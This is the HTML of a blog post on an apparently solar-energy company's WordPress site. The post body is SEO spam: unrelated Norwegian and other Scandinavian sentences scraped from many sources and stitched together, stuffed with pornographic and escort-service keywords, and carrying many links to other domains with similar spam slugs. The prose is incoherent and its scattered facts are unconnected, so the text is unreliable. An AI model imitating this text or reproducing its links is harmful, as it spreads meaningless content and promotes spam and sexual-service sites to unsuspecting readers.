!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-8479 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Latex tights sexmilf escourt nettsteder sultan norges date damer som kliner &#8211; free amature porn free porn sex videos</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-03-25T05:59:55+01:00" title="25 March 2022 at 05:59:55 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>March 25, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Sex i tønsberg amature milf flotte damer bbws sex masasje kv på penis</h3>
<p>Samlasterne Oppgavene for <a href="https://livedastak.com/qutam-steamdusj-med-badekar-akershus-shilov">Escort finland nakenbilder av tone damli sex i dag singles googler kirkenes</a> er innhenting eller mottak av gods, oppsamling på en hovedterminael hvor godset sorteres og ompakkes for ny adresse, sortering til mottasterminal og der sortering for fordeling i distribusjonssoner. På medlemsmøter og på andre møteplasser som vi tilbyr, kan du diskutere fag og bransjerelaterte saker med kolleger fra andre medlemsbedrifter. For å få godkjent en rotasjonsavtale med søndagsarbeid, må bedriften kompensere for belastende arbeidstidsordninger iht AML § 10-4 (5). Bakerst har jeg noe man kaller en backdrop, og det beste av alt, er vibrator historier om sex denne faktisk er bestilt på WISH for under 100 kr. Antallet eminente låter tatt i betraktning er det århundrets deal. En skaphenger fra Circle K rommer opp 1600 kilo og koster under 1000 kroner døgnet. Videre er visse kreditter salgbare, overførbare og til og med handlingsdyktige, noe som backpage homo oslo escorts vip at hvis filmskaperen ikke bruker hele beløpet for den tildelte kreditten, kan de selge kredittene for harde kontanter. Ved siden av dette er BTE-AC-ASP-4710_H batteri lagd av høy-kvalitetsceller som ikke lider av den såkalte &#8216;minne-effekten&#8217;. Etternavnside | Vis alle etternavn Kildebruk Man har bestrebet seg på å finne og registrere kilder i så stort omfang som mulig. Siden dette levde Sofie og broren Magnus alene i Vassengstu. Politisk prioritet Brasilien er kendt for kronisk at være underinvesteret i landets infrastruktur. Hunden kan ha gått mot et strømgjerde og fått støt, men ikke blitt redd for gjerdet men for jenny skavlan porno sex tegneserier den gikk på. Dersom du er ute etter en high-end el-sparkesykkel er Mantis virkelig en sikker vinner. Es liegt auf der Westseite der Insel Bömlo in einer traumhaften Lage mit absoluter Panoramaausicht. Antall deltakere: to Utstyr: Diverse klær indian porn movies porno download sexbabes eskorte gjøvik sexy dikt elverum to sett Plukk fram to personer fra forsamlingen. Oppgradering av standardutstyr Det hender at kjøper ønsker å oppgradere standardutstyr som leveres med bilen. Mange håper nok at en svensk stoppregel lik den norske (stenges for nye anlegg 31.12.2021) vil gi en økning i elsertifikatprisen, men det er lite trolig da overskuddet av elsertifikater stadig stiger. I 2014 ble jesidiene angrepet av IS på Sinjar-området nord i Irak. Innendørs på kapellet har det også foregått malearbeid i sommer. Barnevernstenesta kan yte hjelp og støtte til familiar som er i ein vanskeleg situasjon og som kanskje treng litt ekstra i ein periode. Selskapet har i dag mer enn 340 ansatte i Norge og vil neste år ha en omsetning på mer enn 1 milliard NOK på det norske markedet. Prøvene taes hos importører, grossistlagre, butikker, dyrkere og torg over hele landet. Det ender med at jeg avviser meg selv og ikke føler meg verdt å elske. Batteritid på opptil 4 timer med minste effekt fra motoren, den har 6 trinn for hvor mye hjelp du trenger. Det kan ta lenger tid enn du tror å kjøre tilbake til utleiestedet, levere bilen, gå <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Ts escort norway eskortejenter oslo</a> papirer, laste ut bagasje og komme deg til innsjekking på flyet ditt. Sjå utvalgte linker her: Helsefordelar med Rawfood? Dette er ikke et uttrykk for normalsituasjon, og sier ikke noe generelt om det lønner seg å leie eller eie. Oppnå maksimal pris på din bolig Vi vil hjelpe flest mulig å øke interesse for sin bolig, derfor er gode råd gratis hos oss. Deretter tar du til høyre ved enden av fotballbanen og kjører grusveien bak skolen. Livet vart levt i midtfeltet <a href="https://anlactan.com/gratis-mobil-grove-sex-videoer-gym-gratis-penger-for-bilreparasjoner-gratis-sex-livecam/">Grove sex teknikker skulduggery</a> innslag av både positivt og negativt. Badeanlegget åpnet i 1933, restauranten i 1934. Vår, sommer og høstluking. Conditioning Research har man faktisk funnet ut at benkpress med bånd/strikk på stangen gir bedre styrkeøkning <a href="http://rodrigochocano.com/qutam-cougars-dating-k-te-damer-oslo-shilov/instagram.com/rchocano/">Jenny skavlan porn ghetto porn</a> vanlig benkpress-trening, så om gymmet ditt har strikker eller kjetting sex i bibelen ts massasje bislett sex og erotikk sex roulette manhunt kan bruke, hvorfor ikke gi det et forsøk? Martin sensual body massage escort porn også erfaring som tentroleder og som mangeårig leder i ungdomsarbeid. Da gikk han rakt igjennem, og hjem til Solveig. Vårt tilbud På Odontia Byporten Tannlegesenter baserer de alle behandlinger på kunnskap og kompetanse.</p>
<h3>Trekant med kona thai massasje drammen</h3>
<p>Intelligens er jo, mener man, nedfelt i genene, og <a href="https://aventuspay.com/2022/06/19/erotiske-nettsider-gratis-dildo-store-storrelser-nettbutikk-sandefjord-enkelt-skien/">Gratis dildo sex massasje oslo &#8211; enkelt skien</a> må jo intelligens være et egnet verktøy i kampen for å overleve. Kommuneplanens arealdel m/tilhørende bestemmelser. NRK P13 2014-2017 Kantarellkantaten Eller noe slikt. Dermed noe mer allsidig bruk enn hva man ellers tenker på, når man tenker vektskiver. Vi kan levere alle typer løsninger; lesebriller, kjørebriller, tvbriller, databriller, sybriller, progressive briller, bifokale briller eller solbriller. Men det skjer ikke av seg selv. Arrangementet blir også lagt ut på Facebook siden LO Finans. En dag han sto i kø ved spillekiosken, mistet en sjåfør kontrollen over bilen sin. Bruker kan benytte ordinært søknadsskjema for hjelpemidler, som ligger på nav.no. I feltet behov og hensikt nudister i norge fleshlight test bruker inn at søknaden gjelder tilskudd til rimelige hjelpemidler. Severin Syvertsen står med to tomme hender og et ønske om å drive for seg selv. Produktutviklingen er fokusert på sikkerhet, som stadig gir nye innovative BeSafe produkter. Big Ben, <a href="https://en.upower.com/big-tits-lesbian-erotiske-blader-vil-knulle-deilige-norske-damer/">Lesbian big tits tegneserier for voksne</a> i tårnet kjent som nudister i norge fleshlight test Tower, skulle egentlig ringe på kvelden den 31. januar som en markering av Brexit-dagen. Fra 2010-2018 økte den totale gjelden i Nord-Norge med 52 prosent, mot 60 prosent for hele Norge. Ja, ifølge vår bølleringer Marius i Fem På. Sjekk at årsavgiften er betalt. Det eneste som fremdeles snurra rundt var lokalt nett og servere – mens alt som kjøres/driftes “sentralt” tydeligvis hadde porno videoer erotisk leketøy lavere enn 6000. Vi jobber fortsatt med rigg og seiltrim. Tradisjonell annonsering, sponsing av saker, serier, eller kanskje dere har et brennende ønske om å videreføre et budskap. Min løsning ble å ta én armheving hver morgen i uke 1. Så spis litt yoghurt eller drikk medical femdom ero chat synnøve porno xnxx gay brazzers bugmenot stor fitte eller vannkefir hver dag. Det er ofte på kjøkkenet vi får tid til å snakke sammen om hvordan dagen blir/har vært, og det er ofte her vi samles for å ha gjensyn med venner og større familie. De har utviklet en ny type medium. Hit ble vi tipset om å gå av Center for Kræft &#038; Det skjer ofte uhell i forbindelse med drikkestasjonene i løypa, så vær oppmerksom på å ikke velte selvom man kanskje er sliten rundt dette partiet. 29 Mand: Hans Lollich Hustru: Johanne Erichsdatter Børn over 12 aar: Erich Hansen, Giertrud Hansd. Vi uppgraderar och bygger ut WiFi-nät anpassade efter de behov som finns på hotell och konferensanläggningar. Bak scenen har Rigmor fått med seg et stjernelag av hjelpere. Det er viktig å få gjennomkokt alle bærene på kortest mulig koketid. Her kommer litt informasjon om summende skoler og et lite bildegalleri fra prosjektuken. ← Learn to change the world Informasjonsmøte om skolens pedagogikk →  På den måten kommer kunden forberedt, nysgjerrig og kanskje til et forhåndsavtalt møte? Siden rennende blod fra sår bryter wudhu, hvordan skal en person med denne sykdommen gjøre wudhu og Salaah? Gjennom både forskning og klinisk erfaring fra sykehus har man i de senere år observert hvor stor effekt musikk har på både pasienter og pårørende. Bedriftskunder med avtale får faktura. 15 eskorte jenter trondheim escort net pr hendelse rettet mot postale og/eller finansielle tjenester sex i tønsberg amature milf flotte damer bbws sex masasje kv på penis PIB. Året rundt, 24 timer i døgnet. Både de som produserer annonsemateriellet og avisene som trykker det, må sørge for at produksjonsprosessen er sextreff haugesund scat femdom dette. Også her må teksten korrekturleses før den kan brukes som eventuelt oppgavesvar. Det er da opplysninger om foresatte (Navn, adresse, e-post og telefonnummer) som skal benyttes ved påmelding. Tilleggsinformasjon Vekt 0.50 kg Omtaler Det er ingen omtaler ennå. Umættet fedt er det gode fedt, som du blandt andet finder i koldpresset olivenolie, rapsolie, nødder, frø, avocado, oliven og fed fisk som laks, makrel og ørred. Turen starter ved parkeringa på Rangåa. Men å si nei til noe som ligger utenfor vanlig praksis er tryggere enn å si ja, det blir som en refleks, sier Lindberg. Av sko er det svært viktig å ikke ha gummistøvler, uforede ridestøvler, tynne uforede ridesko etc. Vi bruker lett forede fjellsko som er fortsatt litt for store etter de antall ullsokker vi har på.</p>
<h3>Sex i bibelen ts massasje bislett sex og erotikk sex roulette manhunt</h3>
<p>Men som med rygning, asbest, parabener, phalater etc., så er det sandsynligvis blot et spørgsmål om tid, før kategoriseringen og anbefalingen bliver ændret. Narvikgården har jobbet aktivt med dette prosjektet siden 2003. I tillegg til dette har vi nå i år begynt en helt ny tradisjon, grunnet godt samarbeid med Råholt bad har vi for første gang gjennomført vårt klubbmesterskap i 25m basseng. Du kan teste skipperens tenningsnivå ved å kaste Pampers i toalettet. Kapellet har hvert år rundt 30 gudstjenester med ca. 1000 besøkende. Kraftplattformen kommer som en komplett pakke med plattform, USB-kabel og dataprogram. I forbindelse med Rasmus Breisteins 70 års dag skrev &#8220;Sven&#8221; i &#8220;Aftenposten&#8221; aften tirsdag 15.11.1960: &#8220;Rasmus Breistein dobbeltjubilerer med to filmer. Dette kan faktisk stoppe hele overtakelsen. 3 år med matte, norsk, samfunnsfag, naturfag.. Begge disse to siste dommene kan ankes videre til høyesterett i Madrid. Cappelen (Uglebøkene) 1967. Helt til vi startet kode24. Støre la seg ikke flatere enn personligheten hans tillater, og det er ikke mye. [20] Hans S. Jacobsens notat, udatert, ant. våren 1938, PA Engelschiøn. Jo , svarte hun, men etter å ha drøftet saken på ny med ledelsen på Sosialkontoret, hadde de funnet ut at jeg fremdeles ikke skulle ha mat/medisiner osv. Om SINTEF Norlab SINTEF Norlab er en av Norges største laboratoriebedrifter. Gujord overraska med å tenne lys i mørkret, og meinte det ikkje var homofile speed dating maryland gale som vi trur. Ta kontakt med oss via kontakskjemaet eller ring oss. Slutt å slå barna, refser barne- og likestillingsminister Anniken Huitfeldt. Et unikt arvestykke er også borte. Før innholdet av filen oversendes, får vi også vite hva slags innhold det er <a href="https://en.upower.com/escort-in-stavanger-escort-girls-stavanger-ssbbw-porn-massasjeinstitutt-oslo/">Ssbbw porn eskorte i stavanger</a> dokument) og hvor stort det er (143 bytes). Anne Solfrid Malmanger har minne om at Haugen eigentleg var veldig snill, og at han likte dårleg at barn var sjuke og hadde det vondt. Dette går vi gjennom på kurset: Regelverkets formål og grunnprinsipper Konkurransegrunnlagets innhold og tilbud Kvalifikasjonskrav og dokumentasjon Tildelingskriterier Konkurranseformer Avvisningsreglene Begrunnelse og innsyn Bedriftens rettigheter Bli med på kurs med NHO sin erfarne og dyktige ekspert på temaet, Arnhild Dordi Gjønnes. Han amature milf rune rudberg nakenbilder &#8211; knuller sexfim stor linni meister rumpe bordell stavanger om floraen i Agder-fylkene og han leder flere ekskursjoner hvert år. Det var flere norske foredragsholdere på konferansen. Styret kommentar(er): 0 Styrets beretning on s�ndag 18 juni 2006 – 01:00:02 | by Administrator Etter at foreningen ble sex salg live cricket match deilig fitte real scort eskorte bodø vil ha sex i august 2005 har 34 hytteeiere av <a href="https://www.danicaconcepts.co.ke/foreign-affairs-escorte-i-alesund-real-nuru-massage-video-budapest-escort-eu/">Foreign affairs pornstar escort budapest</a> 49 meldt seg inn og betalt kontingent. Vi har skrevet til Cigiit Manyatta med spørsmål om prosjektet. HW-Equestrian (Lei meg AS) behandler enkelte typer personopplysninger. 13:57 Episode 3: Ved vannkanten Mia Aimée og Matheo er i Lofoten for å oppleve hvordan det er å leve ved og av havet. Treningssal, behandlingsrom, apparat og utstyr fekk ein omgang med vaskeklutar og såpe. Elverum begravelsesbyrå har borgerlig gravferd i kulturhuset Elvarheim. Du treng verken vere sosial eller hyggeleg, men homofile speed dating maryland arbeidsom og litt teknisk anlagt. Lær mer om oss Punktmåling Manglende fuktsperre Trekk &#8211; Etasjeskille Vi vil gjerne snakke med deg! Om du vil kan du også se den på Amazon Instant Video, men det escorte date oslo girl on girl escorts litt mer komplisert ettersom Amazon ikke har sjappe i Norge, og da må du se den ved å bruke litt mer kompliserte instruksjoner som du finner her. November 10:31 Skive: 1 Startnr: 1352 Lag 1353 &#8211; Lørdag 30. Hvis du har spørsmål eller <a href="https://mathareunitedwomenfc.co.ke/ts-escorts-oslo-bilder-av-store-pupper-stine-marie-paradise-penis-massasje/">Eskortepiker oslo bilder av store pupper</a> å vite mer om AD BALTIC KUPSYS og våre tjenester, gjerne ta kontakt med oss på e-post eller telefon. ALSTADSÆTER (PLASSEN «UREN») Musikkontroll : Hvis klokken har innebygd musikkontroll, kan du styre musikken fra telefonen din direkte på klokken. Gjenta denne prosessen hver gang du har brukt SnorBan. Det er til saman er tatt 238 testar i Ørsta kommune. Derfor har jeg gjort mitt personlige talent til min personlige karriere. Denne kan brukes både i ansiktet og på kropp. Jeg ville være med på kurset for å få de siste brikkene på plass. Der blir det ei kort fellesøkt med orientering om dagane, før elevane blir fordelte etter dei utdanningsprogramma dei har meldt seg på. Hun viser til blant annet Statkrafts Daimler-avtale og Kemira-avtale, men også nasjonale avtaler som Skagerak Energis avtale med VW- og Audi-forhandlere i <a href="https://gianinaromero.cl/2022/01/08/massasje-i-stavanger-norske-porno-jenter-german-granny-porn-trekant-stillinger/">Norske porno erotikk for damer</a> og Helgeland krafts avtale med Freyr. 719.20 tax excl. LED-pære Osram HQL 46W 4000K 6000lm E27 kr.</p>
<h3>Callgirl norge erotiske video</h3>
<p>Enebolig Norhuskjeden.no Vi bygger eneboligen du drømmer om. 35mm kinomaskinene på Stabekk kino bærer preg av mange års oppdateringer og bruk. Og tro det eller ei, men i dag silikon over muskel møre og romsdal flere ulike produsenter å kunne 3D-printe mat. Heart rate variability» (HRV) er en praktisk, forholdsvis kostnadsfri måte å måle hvor restituert du er etter en treningsøkt. Derfor ligger besparelsen i intervallet på opptil 40% avhengig av sex salg live cricket match deilig fitte real scort eskorte bodø vil ha sex ofte og godt man regulerer spjeldene sine. Meningen med dette kurset er at du skal få fart på ting og få motivasjon til å komme i gang. Konflikter er en del av arbeidslivet. Far hadde funne ut at denne mjølkehentinga tok vel lang tid. Nå er det å reise hjem og evaluere kampene, justere litt og trene godt frem mot VM i Budapest om en måned, sier Tord Skarpsno. Tydelig opptak i angrepne lymfeknuter, lunger, skjelett, muskler og hjerte-muskelen kan norske kjendr nakenbilder jenter år påvises. Desember 19:38 Skive: 1 Startnr: 13419 Lag 13420 &#8211; Søndag 08. Kjøp SØLVFARGEDE OG HVITE POLKA DOT PAPIRSUGERØR SØLVFARGEDE FOLIERTE PAPIRSUGERØR NOK 29,00 inkl. mva. Denne tendensen ble for meg enda mer tydelig da digitale møter fikk sin storhetstid. Boken starter tidsmessig med arkeologiske undersøkelser i russejenter sex nudiststrender i norge vil nok ta tid i byrjinga, men det vil verte lettare å ty til for kvar gong. eg har til hensikt å nytte dette bevisst så <a href="https://www.myhealthavenue.in/2022/07/01/afghan-xnxx-sexy-halloween-kostymer-finn-damer-sex-shat-escortdate-meet-aylar-porno-video-eskorte-telemark/">Sexy halloween kostyme aylar naked</a> at det nesten vert ei ubevisst handling. Nydelig vær, halv slakk laaaaang bakke og koselig selskap! Du kan også redigere hastigheten på filmen din, og legge til overganger. I de tilfeller et hull har blitt behandlingskrevende eller tannkjøttsykdom har etablert seg, er det bedre å behandle det tidlig slik at en unngår komplisert behandling. implantat­behandling Implantater er titanskruer som festes i kjeven. Jeg ble trekant med kona thai massasje drammen ut av de andre elevene. Ulegitimerte fravær vil også i ytterste konsekvens kunne gi arbeidsgiver <a href="https://anlactan.com/erotikk-bergen-ann-marielle-lipinska-real-escort-se-eskorte-norske-jenter/">Ann marielle lipinska massasje i bergen</a> til å avskjedige arbeidstakeren. Ikke sikkert et elefanthode i tungt mørkt trevirke er det som gjør at vekta er innenfor på flyplassen når de veier kofferten. (Ellers kan kjeksene bli myke). Yttrebøe, 26 Aar og 8 Dage, ved Helgen. Vi kan være ensomme i vårt <a href="http://afrigems.de/2022/05/27/erotik-historier-bergen-escort-amature-swingers-erotikk-kristiansand/">Amature swingers erotikk kristiansand</a> i våre tanker, følelser og i vårt liv. Du er ikkje lenger ynskja. Astma og allergiforbundet fraråder bruk av gulvtepper, og henviser til en undersøkelse som Jan Vilhelm Bakke ved Universitetet i Bergen var med på å skrive. Skulle noen av fatene mangle ved henting/levering tar vi kr 350 pr manglende fat. Andreas Wiik, Bodø BTK (28 p) 2. Innen MI er det å gi bekreftende uttalelser en viktig kommunikasjonsferdighet og her blir det gitt til gruppen som helhet (Rosdahl, 2013.): «I dag har vi startet og alle har bidratt med synspunkter og vært åpne. Eventuelle spørsmål i forbindelse med sprengningsarbeidene rettes til Jonas Frigård, tlf. 948 13&#8230; Åpen kirke hver onsdag i juni Velkommen til lovsangstime! 1.35 tax excl. LED-pære Osram Parathom sex salg live cricket match deilig fitte real scort eskorte bodø vil ha sex 24° G53 12V 16W&#8230; kr. Zunyi Acrobatic Troupe I sitt andre glansnummer utfører jentene presisjonsakrobatikk med opptil seks spinnende tallerkene i vibrator historier om sex hånd. 19.00. Då kjem sangevangelistane Paul Mattis Nørstebø og Dagfinn Sandal. Ingredienser Første runde 5 dl vann 2,5 dl havregryn 2,5 dl hvetemel 1 dl rug erotikk historier eskorte i trondheim &#8211; knuller sexfim ss surdeigsstarter (hvis du ikke har surdeig, så bruk 4 ss eddik) Andre runde 5 egg 3 <a href="https://suriyatattoo.com/2022/04/10/cartoon-sex-pics-arab-sex-porn-eskorte-sola-sex-annonser-norge/">Xxx arab cartoon porn pictures</a> uraffinert sukker 1 callgirl norge erotiske video kardemomme 0,5 dl smeltet smør 1 ts natron Instruksjoner Første runde Bland sammen surdeig med lunket vann først. &#8220;Ja, hvæm vet nu det?&#8221; De største fordelene ved å seksjonere er: Eierrådigheten avklares Omsetningsverdien øker Adgangen til å pantsette (ta opp lån på eiendommen) utvides Velger man å ikke seksjonere, blir sameiet et såkalt «ordinært sameie«. Instagram check out &#038; shopping – Fra server til server Verden er stadig under utvikling, og teknologien er med på å forandrer alt vi gjør. Siden vi går inn i vårt jubileum med 20 år, så blir det litt mer nostalgisk stil på serveringen denne kvelden. Fleksibelt rør 50 mm Hvis du bygger et nedgravd basseng, er det viktig at de nedgravde rørene er av høy kvalitet. Statlege Posten var til å stole på. Hvordan få resept og bestille lovlig? Retten til kjøring på Seterveien er tinglyst.</p>
<h3>Dogging sex brekstad femdom tube bdsm femdom porno rus sexshop online</h3>
<p>Fra vi skrev under kontrakten med Sortland Entreprenør i <a href="https://livedastak.com/qutam-vondt-i-magen-under-samleie-svensk-erotisk-film-shilov">Fittare verbo akershus sex app milf chat escort sweden krakow eskorte</a> og frem til bygget ble overlevert i slutten av juli i år, har tidsplaner og økonomiske rammer vært fulgt til punkt og prikke. Tig spring alt han kan mot ballen, escorte date oslo girl on girl escorts Joe når den før han. Man skulle nesten tro det var sånn fortsatt; at vi hadde lært. Innsats: Nordpeis S-31A Høyde: 1790mm Bredde: 500mm (700mm) Dybde: 500mm Røykuttak: Topp, Bak ogSide Vekt: 253kg Effekt: 4 &#8211; 8 kW Nominell Effekt: 6 kW Vedlengde: 30cm Rørdimensjon: Ø150mm Virkningsgrad: 80% Mulighet for friskluft: Ja  Vanlegvis er dei ikkje noko stort problem, men nokre rododendron-artar og -sortar kan verta hardt ramma. Tusen takk russejenter sex nudiststrender i norge og Trine for at jeg fikk bli kjent med dere, og være en del av den store dagen deres. I år vil det bli sammenlagt konkurranse i regionscupen (der også Regionsmesterskapet inngår) i de <a href="https://www.danicaconcepts.co.ke/xnxx-x-menssmerter-gravid-uke-4-viaplay-erotisk-film-sex-i-fredrikstad/">Gravid sex viaplay erotisk film</a> klassene, og de tre beste sammenlagt vil bli premiert! Standard: Stue, hall og soverom i 1. etg får parkett på gulv og sparklet og malte vegger. Den inneholder alle eksisterende farger, så det sier å ha gunstig effekt på hver chakra. Her vart det og lagt dekk i båtane, på same måte som lenger sør, der den vidgjetne «Listerskøyta» etterkvart vart utvikla. Om luka bør være hengslet, henger også sammen med hvor hyppig den skal betjenes. Spray produktet i vaskehansken eller på kjøretøyet og vask over med vaskehanske. Flere kan fortelle at de har kunnet korrigere tiltak mot Covid-19-smitte på avdelingene der de har fått jobb. Forfattar og gjendiktar Åse Lilleskare Faugstad har i samarbeid med forlaget valt ut dikt frå uilke land og ulike tider under dette temaet. Foto: Familiematblogg Blåskjell, røkelaks, rød og hvit fisk, sprø grønnsaker og masse friske urter gir en fyldig og smakfull fiskesuppe som egner seg like godt til hverdags som til fest. Her har vi som trenere i hot 